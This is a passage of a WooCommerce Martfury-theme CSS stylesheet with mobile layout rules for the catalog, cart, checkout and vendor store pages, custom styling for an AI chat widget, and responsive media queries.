.mobile-version.mf-catalog-page.mf-filter-active .mf-catalog-close-sidebar {
  transform: translate3d(100%, 0, 0);
  opacity: 1;
}

.mobile-version.mf-catalog-page .mf-toolbar-empty-space {
  height: 5px;
}

.mobile-version.mf-catalog-page .site-content {
  padding-bottom: 60px;
}

.mobile-version.mf-catalog-page ul.products {
  margin-left: -12.5px;
  margin-right: -12.5px;
  display: flex;
  flex-wrap: wrap;
}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {
  display: none;
}

.mobile-version.mf-catalog-page ul.products li.product {
  padding-left: 2.5px;
  padding-right: 2.5px;
  /* margin-bottom: 5px; */
  margin-bottom: 0px;
}

.mobile-version.mf-catalog-page ul.products li.product .product-inner {
  padding: 10px 10px 15px;
  border: 1px solid #dfdfdf;
  margin-bottom: 0;
  height: 100%;
}

.mobile-version.mf-catalog-page ul.products li.product-category {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile-version.mf-catalog-page ul.products li.product-category > a {
  display: block;
  padding: 10px 10px 15px;
  border: 1px solid #dfdfdf;
  margin-bottom: 0;
  height: 100%;
}

.mobile-version.dokan-store .site-content {
  padding-top: 0;
}

.mobile-version.dokan-store .dokan-store-sidebar {
  position: fixed;
  top: 49px;
  left: -100%;
  opacity: 0;
  width: 100% !important;
  background-color: rgba(0, 0, 0, 0.75);
  overflow: auto;
  height: 100%;
  color: #aaa;
  z-index: 9999999;
  transition: transform 0.35s ease;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 50px;
  margin: 0;
}

.mobile-version.dokan-store .dokan-store-sidebar .widget {
  background-color: #f5f5f5;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}

.mobile-version.dokan-store .dokan-store-sidebar .widget:after {
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 20px;
  content: '';
  height: 1px;
  background-color: #d8d8d8;
}

.mobile-version.dokan-store .dokan-store-sidebar .widget:last-child:after {
  display: none;
}

.mobile-version.dokan-store.mf-filter-active .dokan-store-sidebar {
  transform: translate3d(100%, 0, 0);
  opacity: 1;
  margin-top: 0;
}

.mobile-version.dokan-store.mf-filter-active .martfury-off-canvas-layer {
  z-index: 999999;
  background-color: rgba(0, 0, 0, 0.75);
}

.mobile-version.dokan-store.mf-filter-active .mf-catalog-close-sidebar {
  transform: translate3d(100%, 0, 0);
  opacity: 1;
}

.mobile-version.wcfmmp-store-page #wcfmmp-store .mf-shop-content ul.products {
  margin-left: -2.5px;
  margin-right: -2.5px;
}

.mobile-version.wcfmmp-store-page
  #wcfmmp-store
  .mf-shop-content
  ul.products
  li {
  padding-left: 2.5px;
  padding-right: 2.5px;
}

.mobile-version.show-featured-icons ul.products li.product .product-inner .mf-product-thumbnail .footer-button,
.mobile-version.show-featured-icons .ethioco-product-content-right .footer-button {
  position: static;
  opacity: 1;
}

.mobile-version .mf-recently-products .recently-header {
  margin-bottom: 20px;
}

.mobile-version .mf-recently-products .product-list {
  padding: 15px 5px 35px;
}

.mobile-version .mf-recently-products .product-list li {
  padding-left: 2.5px;
  padding-right: 2.5px;
}

.mobile-version .mf-recently-products .slick-dots {
  display: flex !important;
  align-items: center;
  justify-content: center;
  margin-top: 25px;
}

.mobile-version .mf-recently-products .slick-dots li {
  padding-right: 5px;
  padding-left: 5px;
}

.mobile-version .mf-recently-products .slick-dots li button {
  border: none;
}

.mobile-version .mf-recently-products .slick-dots li:not(.slick-active) button {
  background-color: #cccccc;
}

.mobile-version .mf-recently-products .slick-arrow {
  display: none !important;
}

.mobile-version.mf-add-to-cart-fixed {
  padding-bottom: 50px;
}

.mobile-version.mf-add-to-cart-fixed .mf-navigation-mobile {
  display: none;
}

.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal)
  .cart
  .single_add_to_cart_button,
.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal)
  .cart
  .buy_now_button {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 500;
  width: 100%;
  opacity: 1;
  border-radius: 0;
  height: 50px;
  line-height: 50px;
  min-width: auto;
  padding: 0 10px;
  overflow: hidden;
}

.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal)
  .cart
  .buy_now_button {
  left: auto;
  right: 0;
}

.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal)
  .cart
  .mf-compare-button,
.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal)
  .cart
  .yith-wcwl-add-to-wishlist {
  padding-top: 0 !important;
}

.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal)
  .cart
  div.quantity {
  margin-bottom: 5px;
}

.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal).mf-has-buy-now
  .cart
  .single_add_to_cart_button,
.mobile-version.mf-add-to-cart-fixed
  div.product:not(.qv-modal).mf-has-buy-now
  .cart
  .actions-button
  .buy_now_button {
  width: 50%;
  min-width: auto;
}

.mobile-version.mf-add-to-cart-fixed.single-product .backtotop {
  bottom: 50px;
}

.mobile-version.woocommerce div.product div.images {
  padding-left: 0;
  padding-bottom: 0;
}

.mobile-version.woocommerce div.product div.images .product-image-ms {
  display: none;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav {
  position: static;
  opacity: 1;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-top: 10px;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav li {
  padding: 0;
  margin: 0 5px;
  width: 8px !important;
}

.mobile-version.woocommerce
  div.product
  div.images
  .flex-control-nav
  li
  .i-video {
  display: none;
}

.mobile-version.woocommerce div.product div.images .flex-control-nav li img {
  width: 8px;
  border: 4px solid #dbdbdb;
  border-radius: 100%;
}

.mobile-version.woocommerce
  div.product
  div.images
  .flex-control-nav
  li
  img.flex-active {
  border-color: var(--mf-border-primary-color);
}

.mobile-version.woocommerce div.product .product_title {
  font-size: 20px;
}

.mobile-version.woocommerce div.product .quantity .qty {
  width: 100%;
  min-width: 60px;
}

.mobile-version.woocommerce div.product form.cart {
  margin-bottom: 20px;
}

.mobile-version.woocommerce div.product .summary-sep {
  height: 45px;
}

.mobile-version.woocommerce div.product .tawc-deal {
  padding: 0;
  background-color: transparent;
  padding-bottom: 20px;
  border-bottom: 1px solid #e1e1e1;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-text {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .timer {
  width: auto;
  margin-bottom: 0;
  padding: 0 5px;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .days {
  padding-left: 0;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .seconds {
  padding-right: 0;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .digits {
  min-width: 55px;
  padding-top: 14px;
  padding-bottom: 14px;
  font-size: 24px;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .digits:after {
  display: none;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .divider {
  display: block;
  padding-top: 10px;
}

.mobile-version.woocommerce
  div.product
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .text {
  font-size: 13px;
}

.mobile-version.woocommerce div.product .tawc-deal .deal-sold-text {
  display: none;
}

.mobile-version.woocommerce div.product .wc-tabs-wrapper {
  margin-bottom: 0;
}

.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel {
  margin-bottom: 30px;
}

.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel:last-child {
  margin-bottom: 20px;
}

.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel .tab-title {
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 20px;
  padding-bottom: 15px;
}

.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel .container {
  padding-left: 0;
  padding-right: 0;
}

.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel table th,
.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel table td {
  padding-left: 10px;
  padding-right: 10px;
}

.mobile-version.woocommerce
  div.product
  .wc-tabs-wrapper.product-collapse-tab-enable
  .tab-title {
  position: relative;
  padding-right: 30px;
}

.mobile-version.woocommerce
  div.product
  .wc-tabs-wrapper.product-collapse-tab-enable
  .tab-title
  .tab-toggle {
  position: absolute;
  right: 0;
  top: 3px;
}

.mobile-version.woocommerce
  div.product
  .wc-tabs-wrapper.product-collapse-tab-enable
  .tab-title.active
  .tab-toggle
  i:before {
  content: '\e939';
}

.mobile-version.woocommerce
  div.product
  .wc-tabs-wrapper.product-collapse-tab-enable
  .tab-content-wrapper.closed {
  display: none;
}

.mobile-version.woocommerce #reviews .average-rating {
  display: flex;
  align-items: center;
}

.mobile-version.woocommerce #reviews .average-rating .average-label,
.mobile-version.woocommerce #reviews .average-rating .bar-rating {
  display: none;
}

.mobile-version.woocommerce #reviews .average-rating .average-value {
  font-size: 48px;
  margin-right: 20px;
}

.mobile-version.woocommerce #reviews .woocommerce-product-rating .star-rating {
  margin-top: 0;
}

.mobile-version.woocommerce
  #reviews
  #review_form
  #respond
  .form-submit
  .submit {
  width: 100%;
}

.mobile-version.woocommerce #reviews #comments .woocommerce-Reviews-title {
  display: none;
}

.mobile-version.woocommerce #reviews #comments ol.commentlist li {
  padding-bottom: 20px;
  margin-bottom: 30px;
}

.mobile-version.woocommerce #reviews #comments ol.commentlist li img.avatar {
  display: none;
}

.mobile-version.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 0;
}

.mobile-version.woocommerce #reviews #comments ol.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.mobile-version.woocommerce
  div.product.product-type-variable
  form.cart
  .variations
  td.value {
  width: 100%;
}

.mobile-version .mf-product-fbt {
  padding: 15px;
  margin-bottom: 35px;
}

.mobile-version .mf-product-fbt ul.products {
  padding-left: 0;
  width: auto;
}

.mobile-version .mf-product-fbt ul.products li.product {
  margin-bottom: 15px;
}

.mobile-version .mf-product-fbt ul.products li.product-buttons {
  width: 100%;
  clear: both;
  margin-top: 20px;
}

.mobile-version .mf-product-fbt ul.products .product-content {
  padding-right: 0;
}

.mobile-version .mf-product-fbt ul.products .product-content .thumbnail:after {
  display: none;
}

.mobile-version .mf-product-fbt .product-buttons .mf-wishlist-button,
.mobile-version .mf-product-fbt .product-buttons .mf_add_to_cart_button {
  min-width: 140px;
  padding-left: 8px;
  padding-right: 8px;
}

.mobile-version .mf-product-fbt .fbt-cart,
.mobile-version .mf-product-fbt .product-buttons .mf-wishlist-button {
  float: left;
  width: 50%;
}

.mobile-version .mf-product-instagram {
  margin-bottom: 30px;
}

.mobile-version .mf-product-instagram h2 {
  margin-bottom: 30px;
}

.mobile-version section.up-sells,
.mobile-version section.related {
  margin-bottom: 50px;
}

.mobile-version section.up-sells .related-title,
.mobile-version section.related .related-title {
  margin-bottom: 30px;
}

.mobile-version section.up-sells ul.products .slick-dots,
.mobile-version section.related ul.products .slick-dots {
  margin-top: 0;
}

.mobile-version .pswp .mf-video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  top: 50%;
  transform: translateY(-50%);
}

.mobile-version .pswp .mf-video-wrapper iframe,
.mobile-version .pswp .mf-video-wrapper .wp-video {
  width: 90%;
  height: 90%;
}

.mobile-version .topbar .widget:after {
  display: none;
}

.mobile-version.woocommerce-cart .site-content {
  padding-top: 30px;
}

.mobile-version.woocommerce-cart
  .woocommerce
  table.shop_table
  td.product-name
  .product-content-detail {
  padding-left: 115px;
}

.mobile-version.woocommerce-cart .woocommerce .coupon {
  margin-bottom: 30px;
}

.mobile-version.woocommerce-cart .woocommerce .coupon label {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 30px;
}

.mobile-version.woocommerce-cart .woocommerce .coupon label:after {
  display: none;
}

.mobile-version.woocommerce-cart .woocommerce .coupon .input-text {
  margin-bottom: 15px;
}

.mobile-version.woocommerce-cart
  .woocommerce
  .cart-collaterals
  .woocommerce-shipping-calculator {
  margin-bottom: 50px;
}

.mobile-version.woocommerce-cart
  .woocommerce
  .cart-collaterals
  .woocommerce-shipping-calculator
  .shipping-calculator-button {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 30px;
}

.mobile-version.woocommerce-cart
  .woocommerce
  .cart-collaterals
  .woocommerce-shipping-calculator
  .shipping-calculator-button:after {
  display: none;
}

.mobile-version.woocommerce-cart
  .woocommerce
  .cart-collaterals
  .woocommerce-shipping-calculator
  .button {
  margin-top: 0;
}

.mobile-version.woocommerce-cart .woocommerce-cart-form .cart-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 20px;
}

.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table {
  margin-bottom: 20px;
}

.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table th {
  display: none;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity {
  display: flex;
  padding: 20px 0 30px;
  width: 100%;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity
  .decrease,
.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity
  .increase {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity
  .quantity {
  width: 100%;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity
  .quantity
  .qty {
  width: 100%;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity
  .product-remove {
  display: block;
  padding-left: 12px;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-quantity
  .product-remove
  .mf-remove {
  color: #000;
  font-size: 16px;
  height: 39px;
  line-height: 42px;
  width: 39px;
  background-color: #f0f0f0;
  display: block;
  text-align: center;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-name {
  padding: 20px 0 0;
  border-bottom: none;
  display: block;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-name
  .product-item-thumb {
  float: left;
  margin-right: 15px;
  margin-top: 0;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-name
  dl.variation {
  margin-top: 4px;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  td.product-name
  .woocommerce-Price-amount {
  font-size: 16px;
  color: #ff3300;
}

.mobile-version.woocommerce-cart
  .woocommerce-cart-form
  table.shop_table
  .product-remove {
  display: none;
}

.mobile-version.woocommerce-checkout .site-content {
  padding-top: 20px;
}

.mobile-version.woocommerce-checkout .woocommerce-info .showcoupon {
  display: block;
}

.mobile-version.woocommerce-checkout
  .woocommerce-terms-and-conditions-wrapper
  .validate-required {
  margin-bottom: 0;
}

.mobile-version.woocommerce-checkout
  form.checkout
  .woocommerce-form__label
  > span:before {
  top: 0;
}

.mobile-version.dokan-dashboard .site-content {
  padding-top: 20px;
}

.mobile-version.single-post .site-content {
  padding-top: 30px;
}

.mobile-version.single-post .entry-header .entry-title {
  font-size: 24px;
}

.mobile-version.single-post.single-post-layout-3
  .single-post-wrapper
  .entry-header {
  margin-bottom: 50px;
}

.mobile-version.single-post .comments-area {
  padding-top: 30px;
  margin-top: 30px;
}

.mobile-version .single-post-header.layout-3 {
  padding-top: 20px;
}

.mobile-version .mf-vendor-header-tabs {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
}

.mobile-version.search-no-results .mf-catalog-title,
.mobile-version.search-results .mf-catalog-title {
  display: none;
}

.mobile-version.search-no-results .woocommerce-info {
  margin-top: 15px;
}

.mobile-version .martfury-newletter.no-image {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile-version .martfury-newletter.no-image .form-area {
  padding-right: 30px;
}

.mobile-version .woocommerce-error,
.mobile-version .woocommerce-info,
.mobile-version .woocommerce-message {
  display: flex;
  flex-direction: column;
  padding-right: 10px;
  padding-left: 40px;
  padding-bottom: 20px;
}

.mobile-version .woocommerce-error a.button:not(.add_to_wishlist),
.mobile-version .woocommerce-info a.button:not(.add_to_wishlist),
.mobile-version .woocommerce-message a.button:not(.add_to_wishlist) {
  order: 2;
  text-align: left;
  background-color: transparent;
  padding: 0;
  color: #000;
  text-decoration: underline;
  height: auto;
  line-height: 1;
  margin-top: 5px;
  font-size: 14px;
}

.mobile-version .woocommerce-error:before,
.mobile-version .woocommerce-info:before,
.mobile-version .woocommerce-message:before {
  left: 10px;
}

.mobile-version .mf-newsletter-popup .newletter-content .n-desc p {
  white-space: normal;
}

.mobile-version .mf-newsletter-popup.hide-on-mobile {
  display: none;
}

.mobile-version .sticky-product-info-wapper {
  display: block;
}

.mobile-version .sticky-product-info-wapper.viewport {
  top: 0;
}

.mobile-version .sticky-product-info-wapper .sc-product-info {
  margin-right: 0;
  width: 100%;
  overflow: auto;
}

.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs {
  margin-left: -7px;
  margin-right: -7px;
  flex-wrap: nowrap;
}

.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs li {
  padding: 0 7px;
}

.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs li a {
  white-space: nowrap;
}

.mobile-version .sticky-product-info-wapper .product-thumb,
.mobile-version .sticky-product-info-wapper .product-name > h2,
.mobile-version .sticky-product-info-wapper .sc-product-cart {
  display: none;
}

.mobile-version.sticky-header .sticky-product-info-wapper.viewport {
  top: 65px;
}

.mobile-version.mf-add-to-cart-fixed .mf-els-modal-mobile {
  padding-bottom: 0;
  overflow: hidden;
}

.mobile-version.mf-add-to-cart-fixed .widget-footer-cart {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  height: 67px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.mobile-version.mf-add-to-cart-fixed .widget-footer-cart a {
  color: #000;
  font-size: 16px;
  font-weight: 500;
}

.woocommerce div.product form.cart div.quantity .decrease,
.woocommerce div.product form.cart div.quantity .increase {
  width: 30px;
  font-size: 24px;
}

.woocommerce div.product form.cart div.quantity .increase {
  text-align: right;
}

.mobile-version .right_side_full #mf-catalog-toolbar .mf-filter-mobile {
  display: none;
}

.mobile-version .right_side_full #mf-catalog-toolbar .shop-view {
  width: 100%;
}

.mobile-version.wcfmmp-store-page.vendor-store-not-filter
  .shop-toolbar
  .shop-view {
  width: 100%;
}

.mobile-version.mobile-nav-enable .mf-quick-view-modal .modal-content {
  padding-bottom: 65px;
}
.mwai-chatgpt-theme .mwai-input .mwai-input-text {
    padding: 0 !important;
}

.mwai-chatgpt-theme .mwai-input .mwai-input-text textarea::placeholder {
  padding: 4px !important; /* Adjust the padding value as needed */
}
.mwai-content>.mwai-conversation .mwai-reply:first-child {   
    align-items: center;
}
.mwai-chatgpt-theme .mwai-conversation {    
    max-height: 500px;
}
.ethio-chatboat-wrap > .mwai-reply.mwai-ai.mwai-rendered {
    background-color: #078930 !important;
    color: #fcdd09 !important;
    opacity: 1 !important;
    display: flex;
    padding: 15px;
    position: relative;
    line-height: var(--mwai-lineHeight);
    transition: opacity .35s cubic-bezier(.4,0,.2,1);
    max-height: 350px;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
	    align-items: center;
}

.mwai-chatgpt-theme .mwai-content {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
}
.ethio-chatboat-wrap  .mwai-name .mwai-avatar {
    margin-right: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    overflow: hidden;
}
li.extra-menu-item.menu-item-account.logined.icon a, li.extra-menu-item.menu-item-account.logined.icon a:hover {
    background: transparent;
    color: initial;
    padding: inherit;
}
body .mwai-content>.mwai-conversation .mwai-reply:first-child {
    background-color: #eee !important;
    color: #000000 !important;
    opacity: 1 !important;
}
.ethio-chatboat-wrap .mwai-input-submit .mwai-timer {
    display: none;
}
.ethio-chatboat-wrap .mwai-reply.mwai-user {
    display: flex;
    justify-content: flex-end;
}

/* Custom Scrollbar */
.ethio-chatboat-wrap .mwai-conversation::-webkit-scrollbar {
  width: 12px; /* Width of the scrollbar */
  height: 12px; /* Height of the scrollbar (for horizontal scrollbars) */
}

.ethio-chatboat-wrap .mwai-conversation::-webkit-scrollbar-track {
  background: #f0f0f0; /* Background of the scrollbar track */
  border-radius: 10px; /* Rounded borders for the track */
}

.ethio-chatboat-wrap .mwai-conversation::-webkit-scrollbar-thumb {
  background-color: #078930; /* Color of the scrollbar thumb */
  border-radius: 10px; /* Rounded borders for the thumb */
  border: 3px solid #f0f0f0; /* Space around the thumb to show the track */
}

.ethio-chatboat-wrap .mwai-conversation::-webkit-scrollbar-thumb:hover {
  background-color: #555; /* Color of the scrollbar thumb on hover */
}
.woocommerce-form-register {
	display: flex;
	flex-direction: column;
}

.woocommerce-form-register .ethio-login-action-wrap {
	order: 1;
}

.woocommerce-form-login {
	display: flex;
	flex-direction: column;
}

.woocommerce-form-login .ethio-login-action-wrap {
	order: 1;
}

/************************************* 12-07-2024**************************************************/
.site-header .extras-menu>li:last-child {
    padding-right: 0;
    display: flex;
    justify-content: space-between;
    padding-left: 0;
}
.site-header .extras-menu .menu-item-account>a {
    line-height: 1.2;
    font-weight: 700;
    position: relative;
    white-space: nowrap;
    padding: 12px 35px;
    margin: 0 5px;
    font-size: 18px;
    font-weight: normal;
    border-radius: 5px;
}

.site-header .extras-menu .menu-item-account a  {
    padding: 12px 35px;
    background: #f1f1f1;
    color: #000;
}

.site-header .extras-menu .menu-item-account a:hover, .site-header .extras-menu a.login_auth_button.active, .site-header .extras-menu a.item-register.register_auth_button.active {
    padding: 12px 35px;
    background: #078930;
    color: #fcdd09;
}
.extras-menu li.extra-menu-item.menu-item-account {
    display: flex;
}
body .wcfm_product_popup_button_wrapper {
    display: inline-block;
    position: fixed;
    right: 25px;
    bottom: 100px;
    z-index: 506;
}
/*********************************************************************************/

@media (max-width: 1760px) {
  .page-template-template-home-full-width .mf-product-deals-day .slick-arrow,
  .page-template-template-home-full-width
    .mf-products-tabs:not(.products-of-category-2)
    .slick-arrow,
  .page-template-template-home-full-width .mf-products-carousel .slick-arrow,
  .single-product-layout-6 section.up-sells ul.products .slick-arrow,
  .single-product-layout-6 section.related ul.products .slick-arrow,
  .single-product-layout-6 .mf-product-instagram .slick-slider .slick-arrow {
    background-color: rgba(255, 255, 255, 0.9);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    color: #333;
    z-index: 99;
  }
  .page-template-template-home-full-width
    .mf-product-deals-day
    .slick-prev-arrow,
  .page-template-template-home-full-width
    .mf-products-tabs:not(.products-of-category-2)
    .slick-prev-arrow,
  .page-template-template-home-full-width
    .mf-products-carousel
    .slick-prev-arrow,
  .single-product-layout-6 section.up-sells ul.products .slick-prev-arrow,
  .single-product-layout-6 section.related ul.products .slick-prev-arrow,
  .single-product-layout-6
    .mf-product-instagram
    .slick-slider
    .slick-prev-arrow {
    left: 0;
  }
  .page-template-template-home-full-width
    .mf-product-deals-day
    .slick-next-arrow,
  .page-template-template-home-full-width
    .mf-products-tabs:not(.products-of-category-2)
    .slick-next-arrow,
  .page-template-template-home-full-width
    .mf-products-carousel
    .slick-next-arrow,
  .single-product-layout-6 section.up-sells ul.products .slick-next-arrow,
  .single-product-layout-6 section.related ul.products .slick-next-arrow,
  .single-product-layout-6
    .mf-product-instagram
    .slick-slider
    .slick-next-arrow {
    right: 0;
  }
}

@media (max-width: 1680px) {
  .martfury-container {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .mf-recently-products.rv-full-width > .rv-container {
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (max-width: 1600px) and (min-width: 1300px) {
  .page-template-template-home-full-width
    .mf-banner-medium.layout-5
    .banner-content
    .title {
    font-size: 24px;
  }
  .page-template-template-home-full-width
    .mf-banner-medium.layout-5
    .banner-content
    .desc
    .price {
    font-size: 16px;
  }
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-wishlist-button {
    clear: both;
  }
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-wishlist-button,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-compare-button {
    float: left;
    padding-top: 10px;
  }
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-add-button
    > a,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistaddedbrowse
    > a,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistexistsbrowse
    > a,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-compare-button
    .compare {
    width: auto;
    height: auto;
    overflow: visible;
    display: flex;
    align-items: center;
  }
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-add-button
    > a:before,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistaddedbrowse
    > a:before,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistexistsbrowse
    > a:before,
  .single-product-layout-6.woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-compare-button
    .compare:before {
    padding-right: 10px;
  }
  .header-layout-8 .site-header .primary-nav > ul > li {
    padding-left: 13px;
    padding-right: 13px;
  }
  .header-layout-8 .site-header .primary-nav > ul > li:last-child {
    padding-right: 0;
  }
  .header-layout-8 .site-header .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .header-layout-8 .site-header .primary-nav > ul > li > a {
    font-size: 14px;
  }
}

@media (max-width: 1299px) and (min-width: 1200px) {
  .page-template-template-home-full-width
    .mf-banner-medium.layout-5
    .banner-content
    .link-box {
    display: none;
  }
  .header-layout-8 .site-header .primary-nav > ul > li {
    padding-left: 8px;
    padding-right: 8px;
  }
  .header-layout-8 .site-header .primary-nav > ul > li:last-child {
    padding-right: 0;
  }
  .header-layout-8 .site-header .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .header-layout-8 .site-header .primary-nav > ul > li > a {
    font-size: 14px;
  }
}

@media (max-width: 1500px) and (min-width: 1320px) {
  .page-template-template-home-full-width .mf-image-box .box-title {
    font-size: 14px;
  }
}

@media (max-width: 1319px) and (min-width: 1200px) {
  .page-template-template-home-full-width .mf-image-box.style-2 .box-title {
    padding-left: 5px;
    padding-right: 5px;
    font-size: 12px;
  }
}

@media (max-width: 1460px) and (min-width: 1200px) {
  .page-template-template-home-full-width
    .mf-banner-small
    .banner-content
    .desc {
    display: none;
  }
  .page-template-template-home-full-width .mf-banner-small .box-price .s-price {
    font-size: 14px;
  }
  .page-template-template-home-full-width .mf-banner-small .box-price {
    width: 50px;
    height: 50px;
  }
  .page-template-template-home-full-width .mf-banner-large .col-banner-content {
    width: 35%;
  }
  .page-template-template-home-full-width
    .mf-banner-large.layout-2
    .banner-content
    .box-title,
  .page-template-template-home-full-width
    .mf-banner-large.layout-3
    .banner-content
    .box-title {
    font-size: 24px;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-text {
    width: 30%;
    font-size: 14px;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-sold
    .deal-sold-text {
    width: 30%;
    font-size: 14px;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-sold
    .deal-progress,
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-sold
    .deal-text {
    width: 70%;
  }
}

@media (max-width: 1366px) and (min-width: 1300px) {
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-expire-countdown
    .digits {
    font-size: 26px;
    min-width: 50px;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-expire-countdown
    .text {
    font-size: 13px;
  }
}

@media (max-width: 1299px) and (min-width: 1200px) {
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-expire-date {
    display: block;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-text {
    width: 100%;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .days {
    padding-left: 0;
  }
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
